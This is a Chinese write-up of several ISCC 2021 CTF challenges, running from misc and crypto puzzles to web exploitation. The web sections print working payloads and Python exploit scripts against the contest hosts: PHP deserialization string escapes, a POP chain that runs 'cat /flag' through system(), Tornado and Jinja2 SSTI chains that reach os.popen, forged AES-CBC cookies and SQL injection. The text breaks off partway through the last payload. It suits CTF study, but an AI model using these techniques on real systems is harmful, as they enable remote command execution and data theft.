[ISCC 2021]部分wp
文章目录
- 海市蜃楼-1
- Retrieve the passcode
- 我的折扣是多少
- 小明的表情包
- Hack the Victim
- 美人计
- 李华的红包
- 小明的宠物兔
- ISCC客服冲冲冲(一)
- 这是啥
- Web01
- 登录
- tornado
- which is the true iscc
- ISCC客服一号冲冲冲(二)
- Explore Ruby
- lovely ssti
- easyweb
海市蜃楼-1
直接改后缀zip,搜flag直接找到
Retrieve the passcode
给了一堆三维的数据,提到了scatter,所以猜测是利用python来画散点图
1:3:1;1.25:3:1;1.5:3:1;1.75:3:1;2:3:1;2:2.75:1;2:2.5:1;2:2.25:1;2:2:1;2:1.75:1;2:1.5:1;1:2.25:1;1.25:2.25:1;1.5:2.25:1;1.75:2.25:1;1:1.5:1;1.25:1.5:1;1.5:1.5:1;1.75:1.5:1;3:3:1;3.25:3:1;3.5:3:1;3.75:3:1;4:3:1;3.25:2.25:1;3.5:2.25:1;3.75:2.25:1;4:2.25:1;4:2:1;4:1.75:1;4:1.5:1;3:1.5:1;3.25:1.5:1;3.5:1.5:1;3.75:1.5:1;3:1.75:1;3:2:1;3:2.25:1;3:2.5:1;3:2.75:1;5:3:1;5.25:3:1;5.5:3:1;5.75:3:1;6:3:1;6:2.25:1;6:2:1;6:1.75:1;6:1.5:1;5.75:1.5:1;5.5:1.5:1;5.25:1.5:1;5:1.5:1;5:2.25:1;5.25:2.25:1;5.5:2.25:1;5.75:2.25:1;5:2.5:1;5:2.75:1;7:3:1;7.25:3:1;7.5:3:1;7.75:3:1;8:3:1;8:2.75:1;8:2.5:1;8:2.25:1;8:2:1;8:1.75:1;8:1.5:1;9:3:1;9.25:3:1;9.5:3:1;9.75:3:1;10:3:1;10:2.75:1;10:2.5:1;10:2.25:1;9.75:2.25:1;9.5:2.25:1;9.25:2.25:1;9:2.25:1;9:2:1;9:1.75:1;9:1.5:1;9.25:1.5:1;9.5:1.5:1;9.75:1.5:1;10:1.5:1;11:3:1;11.25:3:1;11.5:3:1;11.75:3:1;12:3:1;12:2.75:1;12:2.5:1;12:2.25:1;12:2:1;12:1.75:1;12:1.5:1;11.75:1.5:1;11.5:1.5:1;11.25:1.5:1;11:1.5:1;11:1.75:1;11:2:1;11:2.25:1;11:2.5:1;11:2.75:1;11.25:2.25:1;11.5:2.25:1;11.75:2.25:1
脚本编写
#导入必要的模块
import matplotlib.pyplot as plt
with open('scatter.txt','r') as n:
all = n.read()
a = all.split(";")
x_value = []
y_value = []
for i in a:
x_value.append(i.split(':')[0])
y_value.append(i.split(":")[1])
# print(x_value)
# print(y_value)
plt.scatter(x_value,y_value,1)
#设置X轴标签
plt.xlabel('X')
#设置Y轴标签
plt.ylabel('Y')
#设置标题
plt.title("test")
#设置图标
plt.legend('x1')
#显示
plt.show()
稍微改一下宽高,得到一个这个东西,看不出来是个啥
![]()
颠倒一下,得到密码365728
下面是莫斯密码
-.-. --- -. --. .-. .- - ..- .-.. .- - .. --- -. - .... . ..-. .-.. .- --. .. ...
-.-. .... .- .-.. .-.. . -. --. . .. ... -.-. -.-. - .-- --- --.. . .-. --- - .-- --- --- -. .
解码结果,flag得到
CONGRATULATIONTHEFLAGIS
CHALLENGEISCCTWOZEROTWOONE
我的折扣是多少
有一个mp3的文件,估计就是mp3

\u006b\u0072\u0077转成字符串是krw
在压缩文件后面找到base64编码
![]()
解出来是gcc666

使用密码krwgcc666解开压缩包
里面还有一串base编码:eW91Zm91bmRtZT8=
![[ISCC 2021]部分wp_第2张图片](http://img.e-com-net.com/image/info8/672fd0349847403cbb106b1ab8a9b52c.png)
base64解出来是:youfoundme?
mp3stego解出来是这个:ISCC{LFXXK4TENFZWG33VNZ2DELRRGU======}
![[ISCC 2021]部分wp_第3张图片](http://img.e-com-net.com/image/info8/7d5ffe647e95496785d6c6825df0773d.png)
base32解出来是Yourdiscount2.15
flag是ISCCP{Yourdiscount2.15}
小明的表情包
AVARGRRA AVARGL AVAR凯撒加密,偏移量13的时候出来,年份为1999
![[ISCC 2021]部分wp_第4张图片](http://img.e-com-net.com/image/info8/214d7f4f516f4132badfd9aec43007a3.jpg)
小明说如果你记得我的出生的日月年,格式是日月年
直接爆破,从01011999到12311999
![[ISCC 2021]部分wp_第5张图片](http://img.e-com-net.com/image/info8/5fb56fdad35949e197e777aadac83e9b.jpg)
拿到密码07071999

010eiditor查看,有jpg的文件尾,缺少文件头,把前面两个改成FF D8就可以了
![[ISCC 2021]部分wp_第6张图片](http://img.e-com-net.com/image/info8/9553bcc668354ab58a3ab31124e0dc9d.jpg)
Hack the Victim
题目描述
Victim 为含有漏洞的智能合约,在 Rinkeby 测试网络的合约地址为:
0x68D28fE315E6A344029D42915Fbc7af4261AB833
接口为:
contract Victim {
function withdraw() public returns (string memory ){
return "ISCC{xxxxx}";
}
}
请编写攻击合约,实现对 Victim 的攻击,获取 flag。
利用合约地址:0x68D28fE315E6A344029D42915Fbc7af4261AB833
拿到16进制数据
![[ISCC 2021]部分wp_第7张图片](http://img.e-com-net.com/image/info8/dad3c394e452440cacbe5e555d8c48d6.jpg)
转字符串
![[ISCC 2021]部分wp_第8张图片](http://img.e-com-net.com/image/info8/b8bf89637023433ba2243106aaeeba10.jpg)
美人计
U2FsdGVkX1/Ka+sScszwQkwhO+VLiJwV/6IFg5W+TfNHGxG2qZsIr2iwMwb9X9Iu
3GuGWmPOtO27z8vNppD2D50fwsD+8VWhdtW9J4cewYivH/Z/7GoUvcJXJMrvf+vu
+CBqWDGp6HWd0e5whGhuzlK0ZtBcDZdPDSIHA7+GuUlifp8PcFCtJPgiuk143REE
+pKFiSJXolXLR1vJCdGY9w5mXFbiWPrb2U7r/v5noP8=
看到了开头是Salted
查了一下,利用openssl对文件进行加密和解密

把word改成zip,里面还有一个图片
![[ISCC 2021]部分wp_第10张图片](http://img.e-com-net.com/image/info8/3ee704ca0a65443f98b4c8ec0956613e.jpg)
U2FsdGVkX19eOY/pDh8+vPAcvfkLi1XLUneVzjLLOMul53sKK8UpobdCOiPIv4KE
直接看图片里面的内容,要我们用AES解密一下,但是题目说不能信美人的话,所以我们用DES
.T.r. y. .A.E. S.,. .a. n.d. .y. o.u. .w. i.l.l. . g.e.t. . t.h.e. . f.l.a.g. … .I.S. C.C.2.0. 2.1…A. E.S.,. . I.S.C.C. 2.0.2.0. …o.u. . w.i.l.l. .g.e.t. .t.h.e. .s.e.c. r.e.t. . f.r.o.m. .m.e… o.f. .d. i.f.f.e. r.e.n.t. .c.o.l. o.r… W.h.a.t. .I. .w. a.n.t. . t.o. .t. e.l.l. . y.o.u. . i.s. .i. n. .t.h. e. .Q.R. .c.o.d. e…T. r.y. .A. E.S.,. . a.n.d. . y.o.u. . w.i.l.l. .g.e.t. .t.h.e. .f.l.a. g…T. r.y. .A. E.S.,. . t.h.e.n. .I. .w. i.l.l. . b.e. .w. i.t.h. . y.o.u… …T.r.y. .A.E.S. ,. .I. . w.i.l.l. .b.e. . w.i.t.h. .y.o.u. …T.r. y. .A.E. S…Try AES.b.a. s.e.6.4. …base64 … … .f…
所以思路应该是用openssl来用DES解密一下,密钥为ISCC2021
有关DES解码可以看这里
李华的红包
binwalk出了一个压缩文件,里面有个txt,内容是24,43,13,13,12,21,43
小明的宠物兔
binwalk得到flag.txt还有一个加密的压缩包
flag.txt里面有base64,看一下
![[ISCC 2021]部分wp_第14张图片](http://img.e-com-net.com/image/info8/dff2ce2e623a4a978d1183ea2926eb3f.jpg)
看到了salted,是用openssl加密的
看图片里面说要碰撞,那加密了的zip就很容易联想到CRC碰撞
python2脚本:
#coding:utf-8
import zipfile
import string
import binascii
def CrackCrc(crc):
for i in dic:
for j in dic:
for p in dic:
for q in dic:
for m in dic:
s = i + j + p + q + m
if crc == (binascii.crc32(s) & 0xffffffff):
print s
dic = string.ascii_letters + string.digits + '+/='
crc = 0x3DACAC6B
CrackCrc(crc)
跑个几分钟就跑出来了:DCr4m
解了一下发现还不对。。
原来可能是同一个CRC32可能对应了多个字符串
再跑下去有一个:(0_0)这个就跑出来了

![[ISCC 2021]部分wp_第15张图片](http://img.e-com-net.com/image/info8/99f7c54d1a0e46c4b7baaf21b21b2ae2.jpg)
ISCC客服冲冲冲(一)
这是啥
把内容放出来,是一些(!![]+[])这种类型的东西
![[ISCC 2021]部分wp_第18张图片](http://img.e-com-net.com/image/info8/b0eb4cfe48e64296b35ac1e6b3fb7eb5.jpg)
这是jsfuck,文档
直接去这里可以执行代码
http://www.jsfuck.com/
![[ISCC 2021]部分wp_第19张图片](http://img.e-com-net.com/image/info8/2f0e8484a7524f8ca81030fe31a92919.jpg)
Web01
根据提示来到了这里
<p>code.txt</p>
if (isset ($_GET['password'])) {
if (preg_match ("/^[a-zA-Z0-9]+$/", $_GET['password']) === FALSE)
{
echo 'You password must be alphanumeric
';
}
else if (strlen($_GET['password']) < 8 && $_GET['password'] > 9999999)
{
if (strpos ($_GET['password'], '*-*') !== FALSE)
{
die('Flag: ' . $flag);
}
else
{
echo('*-* have not been found
');
}
}
else
{
echo 'Invalid password
';
}
}
?>
主要看这里
else if (strlen($_GET['password']) < 8 && $_GET['password'] > 9999999)
使用科学计数法2e9就绕过了,再往后面加个*-*就出来了
payload:
?password=2e9*-*
登录
源码泄露www.zip
拿到代码,发现有注册页面,随便注册一个页面,登陆后有一个update信息,可以上传文件
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!Your Profile';
}
else {
?>
继续看源码,得到上传路径,但是MD5加密了,所以后缀是没有了
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
这样一来,传配置文件也是没用了
看到了config.php里面有flag
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = '';
$config['database'] = '';
$flag = '';
?>
class.php里面的filter函数里面有preg_replace,可能漏洞出现在这里
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
结合这个猜测是反序列化的字符串逃逸
$photo = base64_encode(file_get_contents($profile['photo']));
先分析一下这个过滤:
-
implode()函数:
implode(separator,array)
把数组里的元素以某字符连接 -
preg_replace()函数:
preg_replace ( mixed $pattern , mixed $replacement , mixed $subject
用第三个参数匹配第一个参数的正则,换成第二个参数
第一个preg_replace():
把'和\\换成_
第二个preg_replace():
匹配/select|insert|update|delete|where/换成hacker
其他的几个都是六个字符,和hacker一样长,所以我们选择where来对他进行逃逸
当我们更新了信息后,执行这个方法,经过filter过滤后再赋值到$username里面
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
生成这样的序列化字符串
a:4:{s:5:"phone";s:11:"11111111111";s:5:"email";s:10:"[email protected]";s:8:"nickname";s:3:"123";s:5:"photo";s:39:"upload/25a452927110e39a345a2511c57647f2";}
既然photo会被md5加密,我们就逃逸出来,构造一个photo出来,所以 从nickname里面下手,把photo的内容改成config.php
一个where换成hacker会多一个字符,";s:5:"photo";s:10:"config.php";}这里一共有33个字符 ,所以写33个where就刚刚好把伪造的photo给挤出去了
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";s:5:"photo";s:10:"config.php";}
问题又来了,太长了
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
数组绕过的话,payload还得改,要用";}来闭合了
格式是这样的:
a:4:{s:5:"phone";s:11:"11111111111";s:5:"email";s:10:"[email protected]";s:8:"nickname";a:1:{i:0;s:3:"123";}s:5:"photo";s:39:"upload/d41d8cd98f00b204e9800998ecf8427e";}
所以";}s:5:"photo";s:10:"config.php";}长度为34
payload:
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
一把嗦脚本:
#-*- encoding: utf-8 -*-
import requests
import re
import base64
class Fuck:
def __init__(self):
self.url = "http://39.96.91.106:7010/"
self.s = requests.session()
def register(self, username):
url = self.url + "register.php"
data = {"username": username, "password": "123123"}
self.s.post(url, data=data)
def login(self, username):
url = self.url + "index.php"
data = {"username": username, "password": "123123"}
self.s.post(url, data=data)
def update(self):
url = self.url + "update.php"
files = {"photo": ("fuck", "123123123123123123123123123123")}
data = {"phone": "11111111111", "email": "[email protected]", "nickname[]":
'''wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}'''
}
self.s.post(url, data=data, files=files)
def profile(self):
url = self.url + "profile.php"
res = self.s.get(url)
flag = re.findall(re.compile(r'(?<=base64,).*(?=" class)'), res.text)
flag = re.findall(re.compile(r'(?<=flag = \').*(?=\';)'), base64.b64decode(flag[0]).decode())
print(flag[0])
if __name__ == "__main__":
username = ""
fuck = Fuck()
fuck.register(username)
fuck.login(username)
fuck.update()
fuck.profile()
tornado
这题和[护网杯2018]easy tornado一样的
链接
重点在md5(cookie_secret+md5(filename))
filename我们知道了是/fllllllllllllaaaaaag
所以问题是找到cookie_secret
在文档中有写到cookie_secret在Application对象settings属性中
hint里面写到了render,那么说明是存在模板注入,在可以试着随便提交一些东西,会跳转到/error?msg=Error,在这个msg这里存在模板注入
payload:/error?msg={{handler.settings}}拿到cookie_secret
![[ISCC 2021]部分wp_第22张图片](http://img.e-com-net.com/image/info8/aaa4dd6d74b84311ac6ae0e840344c41.jpg)
payload:/file?filename=/fllllllllllllaaaaaag&filehash=1ad9b8e09fbe539bc5a6f2c8bc0ab5db
拿到flag
/error?msg={{handler.settings}}
/file?filename=/fllllllllllllaaaaaag&filehash=1ad9b8e09fbe539bc5a6f2c8bc0ab5db
which is the true iscc
<a href="/?whatareyounongshane=src">我真的是源码?a>
<a href="/?whatareyounongshane=cmd">干点好事!a>
<a href="/?whatareyounongshane=upload">送点东西!a>
<a href="/?whatareyounongshane=tellmetruth">快告诉我真相!a>
源码:
session_start();
ini_set('max_execution_time', '5');
set_time_limit(5);
$status = "new";
$cmd = "whoami";
$is_upload = false;
$is_unser_finished = false;
$iscc_file = NULL;
class ISCC_Upload {
function __wakeup() {
global $cmd;
global $is_upload;
$cmd = "whoami";
$_SESSION['name'] = randstr(14);
$is_upload = (count($_FILES) > 0);
}
function __destruct() {
global $is_upload;
global $status;
global $iscc_file;
$status = "upload_fail";
if ($is_upload) {
foreach ($_FILES as $key => $value)
$GLOBALS[$key] = $value;
if(is_uploaded_file($iscc_file['tmp_name'])) {
$check = @getimagesize($iscc_file["tmp_name"]);
if($check !== false) {
$target_dir = "/var/tmp/";
$target_file = $target_dir . randstr(10);
if (file_exists($target_file)) {
echo "想啥呢?有东西了……
";
finalize();
exit;
}
if ($iscc_file["size"] > 500000) {
echo "东西塞不进去~
";
finalize();
exit;
}
if (move_uploaded_file($iscc_file["tmp_name"], $target_file)) {
echo "我拿到了!
";
$iscc_file = $target_file;
$status = "upload_ok";
} else {
echo "拿不到:(
";
finalize();
exit;
}
} else {
finalize();
exit;
}
} else {
echo "你真是个天才!
";
finalize();
exit;
}
}
}
}
class ISCC_ResetCMD {
protected $new_cmd = "echo '新新世界,发号施令!'";
function __wakeup() {
global $cmd;
global $is_upload;
global $status;
$_SESSION['name'] = randstr(14);
$is_upload = false;
if(!isset($this->new_cmd)) {
$status = "error";
$error = "你这罐子是空的!";
throw new Exception($error);
}
if(!is_string($this->new_cmd)) {
$status = "error";
$error = '东西都没给对!';
throw new Exception($error);
}
}
function __destruct() {
global $cmd;
global $status;
$status = "reset";
if($_SESSION['name'] === 'isccIsCciScc1scc') {
$cmd = $this->new_cmd;
}
}
}
class ISCC_Login {
function __wakeup() {
$this->login();
}
function __destruct() {
$this->logout();
}
function login() {
$flag = file_get_contents("/flag");
$pAssM0rd = hash("sha256", $flag);
if($_GET['pAssM0rd'] === $pAssM0rd)
$_SESSION['name'] = "isccIsCciScc1scc";
}
function logout() {
global $status;
unset($_SESSION['name']);
$status = "finish";
}
}
class ISCC_TellMeTruth {
function __wakeup() {
if(!isset($_SESSION['name']))
$_SESSION['name'] = randstr(14);
echo "似乎这个 ".$_SESSION['name']." 是真相
";
}
function __destruct() {
echo "似乎这个 ".$_SESSION['name']." 是真相
";
}
}
class ISCC_Command {
function __wakeup() {
global $cmd;
global $is_upload;
$_SESSION['name'] = randstr(14);
$is_upload = false;
$cmd = "whoami";
}
function __toString() {
global $cmd;
return "看看你干的好事: {$cmd}
";
}
function __destruct() {
global $cmd;
global $status;
global $is_unser_finished;
$status = "cmd";
if($is_unser_finished === true) {
echo "看看你干的 [{$cmd}] 弄出了什么后果: ";
echo "";
@system($cmd);
echo "";
}
}
}
function randstr($len)
{
$characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_=';
$randstring = '';
for ($i = 0; $i < $len; $i++) {
$randstring .= $characters[rand(0, strlen($characters))];
}
return $randstring;
}
function waf($s) {
if(stripos($s, "*") !== FALSE)
return false;
return true;
}
function finalize() {
$cmd = "";
$is_upload = false;
unset($_SESSION);
@unlink($iscc_file);
$status = "finish";
echo "
";
}
if(isset($_GET['whatareyounongshane'])) {
$whatareyounongshane = $_GET['whatareyounongshane'];
switch ($whatareyounongshane) {
case "src":
highlight_file(__FILE__);
break;
case "cmd":
echo "想越级干好事?还是有门的……";
header('Location: /?%3f=O:12:"ISCC_Command":0:{}');
break;
case "reset":
echo "几辈子积累的好运就在这时~:p";
header('Location: /?%3f=O:13:"ISCC_ResetCMD":1:{}');
break;
case "upload":
$resp = <<<EOF
EOF;
echo $resp;
break;
case "tellmetruth":
echo base64_decode("PGltZyBzcmM9J3RlbGxtZXRydXRoLmdpZic+Cg==");
header('Location: /?%3f=O:14:"ISCC_TellMeTruth":0:{}');
break;
default:
echo "空空如也就是我!";
}
finalize();
die("所以哪个ISCC是真的?
");
}
if(isset($_GET['?'])) {
$wtf = waf($_GET{'?'}) ? $_GET['?'] : (finalize() && die("试试就“逝世”!"));
if($goodshit = @unserialize($wtf)) {
$is_unser_finished = true;
}
if(in_array($status, array('new', 'cmd', 'upload_ok', 'upload_fail', 'reset'), true))
finalize();
die("所以哪个ISCC是真的?
");
}
?>
这里的ISCC_Command类里面的__destruct方法可以执行命令,这里应该是最终要走到的点
这样的话就追着cmd变量来看,明显看类名知道,会在ISCC_ResetCMD类里面对cmd进行重新赋值
这里的__destruct方法必须得满足这个才能重置命令
if($_SESSION['name'] === 'isccIsCciScc1scc') {
$cmd = $this->new_cmd;
}
一般来说,想要控制$_SESSION的值,都是使用变量覆盖来做的,这题应该也不例外
在ISCC__Upload类里面,有着这样的一批代码
if ($is_upload) {
foreach ($_FILES as $key => $value)
$GLOBALS[$key] = $value;
这个东西:$GLOBALS['key'] = value;
指的的是PHP当前页面的全局变量$key = value的引用
当$is_upload为true的时候,就会触发这个循环,可以实现$_SESSION的变量覆盖
而在upload类里面的__wakeup方法里面$is_upload = (count($_FILES) > 0);会把他设置成true,其他的类都设置成了false
所以我们就要让upload执行__destruct的时候,is_upload是true
这就要求,最早执行__destruct,最晚执行__wakeup
所以就可以按一定顺序来构造pop链
由于有一个waf函数,不准出现*,而$new_cmd属性是protected的,序列化了就一定要带*,绕过的方法就是16进制
function waf($s) {
if(stripos($s, "*") !== FALSE)
return false;
return true;
}
那我们这样构造pop链:
class ISCC_Command {
}
class ISCC_ResetCMD {
protected $new_cmd = "cat /flag";
function __construct(){
$this->x=new ISCC_Command();
}
}
class ISCC_Upload {
function __construct(){
$this->y=new ISCC_ResetCMD();
}
}
$b = new ISCC_Upload();
$c=urlencode(serialize($b));
$c=str_replace("s","S",$c);
$c=str_replace("%2A",'\2a',$c);
echo $c;
payload:
O%3A11%3A%22ISCC_Upload%22%3A1%3A%7BS%3A1%3A%22y%22%3BO%3A13%3A%22ISCC_ReSetCMD%22%3A2%3A%7BS%3A10%3A%22%00\2a%00new_cmd%22%3BS%3A9%3A%22cat+%2Fflag%22%3BS%3A1%3A%22x%22%3BO%3A12%3A%22ISCC_Command%22%3A0%3A%7B%7D%7D%7D
最终的poc:
import requests
url="http://39.96.91.106:7050/"
files={
'iscc_file':("b",open("1.png","rb")),
"_SESSION":("isccIsCciScc1scc","123")
}
r=requests.post(url=url+"??=O%3A11%3A%22ISCC_Upload%22%3A1%3A%7BS%3A1%3A%22a%22%3BO%3A13%3A%22ISCC_ReSetCMD%22%3A2%3A%7BS%3A10%3A%22%00%5C2a%00new_cmd%22%3BS%3A9%3A%22cat+%2Fflag%22%3BS%3A1%3A%22b%22%3BO%3A12%3A%22ISCC_Command%22%3A0%3A%7B%7D%7D%7D",files=files)
print(r.text)
ISCC客服一号冲冲冲(二)
这个登录框就是一个图片
![[ISCC 2021]部分wp_第24张图片](http://img.e-com-net.com/image/info8/bbb2e0b9a7b34fd199a8b077939ae327.jpg)

扫了一下目录也就这两个,好像没啥信息了,估计就是要先搞到login.php的内容

想一下LSB隐写也只能png和BMP可以实现,试了一下LSB隐写
blue0有东西
果然找到了源码。。。这是web还是杂项,吐了
![[ISCC 2021]部分wp_第25张图片](http://img.e-com-net.com/image/info8/81e99fd28bab48599719e70ac9a842ac.png)

规格化代码搞了我半个小时,真是垃圾题
define( "SECRET_KEY", '101010031231243214');
define( "METHOD", "aes-128-cbc");
session_start();
function get_random_iv() {
$random_iv='';
for ($i=0 ;$i<16; $i++) {
$random_iv=chr(rand(1,255));
}
return $random_iv;
}
function login($info){
$iv=get_random_iv();
$plain=serialize($info);
$cipher=openssl_encrypt($plain,METHOD,SECRET_KEY,OPENSSL_RAW_DATA,$iv);
$_SESSION['username']=$info['username'];
$_SESSION['password']=$info['password'];
setcookie( "iv", base64_encode($iv));
setcookie( "cipher",base64_encode($cipher));
}
function check_login(){
if(isset($_COOKIE['cipher']) && isset($_COOKIE['iv'])){
$cipher=base64_decode($_COOKIE['cipher']);
$iv=base64_decode($_COOKIE["iv"]);
if($plain=openssl_decrypt($cipher,METHOD,SECRET_KEY,OPENSSL_RAW_DATA, $iv)){
$info=unserialize($plain) or die("base64_decode('"
.base64_encode($plain ). "')can't unserialize");
$_SESSION['username']=$info['username'];
} else {
die( "ERROR!");
}
}
}
function show_homepage(){
if($_SESSION["username"]==='admin' && $_SESSION["password"]===password){
echo'Hello admin
';
echo 'Flag is '
.flag. '';
}
else if($_SESSION["password"]==password){
echo 'hello'
.$_SESSION['username']. '';
echo "You can't see flag
";
}
else{
echo 'Sorry,password is incorrect
';
}
}
if(isset($_POST['username']) && isset($_POST['password'])) {
$username = (string)$_POST['username'];
$password = (string )$_POST['password'];
if ($username === 'admin') {
exit ('admin are not allowed to login
');
} else {
$info = array('username' => $username, 'password' => $password);
login($info);
show_homepage();
}
}
else{
if(isset($_SESSION["username"])){
check_login();
show_homepage();
}
else{
echo '123';
}
}
按过程来分析一下:
首先是进入判断条件:$username === 'admin'如果username为admin的时候,就会退出掉,避开这个条件
在看else,会执行login方法和show_homepage方法
先看login方法:openssl_encrypt()函数的加密,相关信息可以看这个
密钥和初始化向量得到了
去cookie里面找,然后base64解密就行了
setcookie( "iv", base64_encode($iv));
setcookie( "cipher",base64_encode($cipher));
然后还会序列化我们的账号密码$plain=serialize($info);,然后进行openssl_encrypt()加密
再看show_homepage方法
如果username===admin并且password===password的时候给出flag,这里应该是我们的最后的目的地
if($_SESSION["username"]==='admin' && $_SESSION["password"]===password){
echo'Hello admin
';
echo 'Flag is '
.flag. '';
}
分析下一条路
如果存在$_SESSION["username"]的话,会先执行check_login方法,再执行show_homepage方法
if(isset($_SESSION["username"])){
check_login();
show_homepage();
}
先看check_login方法
把信息解密出来再进行反序列化
function check_login(){
if(isset($_COOKIE['cipher']) && isset($_COOKIE['iv'])){
$cipher=base64_decode($_COOKIE['cipher']);
$iv=base64_decode($_COOKIE["iv"]);
if($plain=openssl_decrypt($cipher,METHOD,SECRET_KEY,OPENSSL_RAW_DATA, $iv)){
$info=unserialize($plain) or die("base64_decode('"
.base64_encode($plain ). "')can't unserialize");
$_SESSION['username']=$info['username'];
} else {
die( "ERROR!");
}
}
}
再到show_homepage,这一次执行show_homepage就要进入到这里面拿到flag了
if($_SESSION["username"]==='admin' && $_SESSION["password"]===password){
所以我们的问题就在怎么绕过这个矛盾
不能进入这个判断
if ($username === 'admin') {
exit ('admin are not allowed to login
');
还要进入这个循环
if($_SESSION["username"]==='admin' && $_SESSION["password"]===password){
echo'Hello admin
';
echo 'Flag is '
.flag. '';
}
直接绕肯定不能绕过
想到这里的加密,利用点在这里,通过cookie来让他序列化我们构造的恶意payload
我们可以写个脚本来解密出序列化后的info
define( "SECRET_KEY", '101010031231243214');
define( "METHOD", "aes-128-cbc");
$iv=base64_decode(urldecode('你的iv'));
$cipher=base64_decode(urldecode('你的cipher'));
$plain=@openssl_decrypt($cipher,METHOD,SECRET_KEY,OPENSSL_RAW_DATA, $iv);
echo $plain;
18年原题解法:详情参考CBC字节翻转攻击
我的解法:
因为我们是知道密钥的:define( "SECRET_KEY", '101010031231243214');
所以我们可以直接顺着这个密钥去写脚本
iv和cipher的值在cookie里也给了
![[ISCC 2021]部分wp_第27张图片](http://img.e-com-net.com/image/info8/bb2bbe3079d9426ca29bf68e34512490.jpg)
直接伪造序列化的信息
a:2:{s:8:"username";s:5:"admin";s:8:"password";s:15:"1SCC_2o2l_KeFuu";}
PHP脚本
define( "SECRET_KEY", '101010031231243214');
define( "METHOD", "aes-128-cbc");
# 这个是浏览器里面的
$iv=base64_decode(urldecode('%2BZ9R9RSw5VwFzi6L0jKg4A%3D%3D'));
$s = 'a:2:{s:8:"username";s:5:"admin";s:8:"password";s:15:"1SCC_2o2l_KeFuu";}';
$plain=@openssl_encrypt($s,METHOD,SECRET_KEY,OPENSSL_RAW_DATA, $iv);
echo urlencode(base64_encode($plain));
拿到我们的恶意cipher换掉浏览器的
再get请求一次就可以了
![[ISCC 2021]部分wp_第28张图片](http://img.e-com-net.com/image/info8/42c34efcfa8a466b893bee3a05f90bcb.jpg)
Explore Ruby
sql注入
1' or 1--+成功进去
可以一句话,猜测是存储型xss,xss平台搞一个打进去
![[ISCC 2021]部分wp_第29张图片](http://img.e-com-net.com/image/info8/c57ea66e83dd4831b831cc2a5dfac05d.jpg)
但是拿不到啥信息,cookie就是本机的ip
再看看题目描述
哇,是闪耀的红宝石唉~为什么有两个呢?让我来看看还有什么好东西
提到了两个,给了两个靶机,再尝试第二个靶机的时候发现这个靶机和第一个竟然不一样,他会把xss代码实体化掉,原来提到两个是这个意思
lovely ssti
从题目知道是ssti
每次刷新会随机出现四个图片
找了好久,说这个猫是xiaodouni。。。注入点就是这个。。。
http://39.96.91.106:3010/?xiaodouni=
{%set%20xiahua=(config|select|string|list)[24]%}
{%set%20gb=(xiahua,xiahua,dict(class=a)|join,xiahua,xiahua)|join%}
{%set%20ini=(xiahua,xiahua,dict(init=a)|join,xiahua,xiahua)|join%}
{%set%20glo=(xiahua,xiahua,dict(globals=a)|join,xiahua,xiahua)|join%}
{%set%20gm=(xiahua,xiahua,dict(ge=a,titem=a)|join,xiahua,xiahua)|join%}
{%set%20oo=dict(o=a,s=a)|join%}
{%%20set%20so=oo[::-1]%}
{%set%20pp=dict(pop=a,ne=b)|join%}
{%%20set%20opo=pp[::-1]%}
{%set%20rd=(dict(read=a)|join)%}
{%print config|attr(gb)|attr(ini)|attr(glo)|attr(gm)(so)|attr(opo)("ls /usr")|attr(rd)()%}
通配符绕过
http://39.96.91.106:3010/?xiaodouni=
{%set%20xiahua=(config|select|string|list)[24]%}
{%set%20gb=(xiahua,xiahua,dict(class=a)|join,xiahua,xiahua)|join%}
{%set%20ini=(xiahua,xiahua,dict(init=a)|join,xiahua,xiahua)|join%}
{%set%20glo=(xiahua,xiahua,dict(globals=a)|join,xiahua,xiahua)|join%}
{%set%20gm=(xiahua,xiahua,dict(ge=a,titem=a)|join,xiahua,xiahua)|join%}
{%set%20oo=dict(o=a,s=a)|join%}
{%%20set%20so=oo[::-1]%}
{%set%20pp=dict(pop=a,ne=b)|join%}
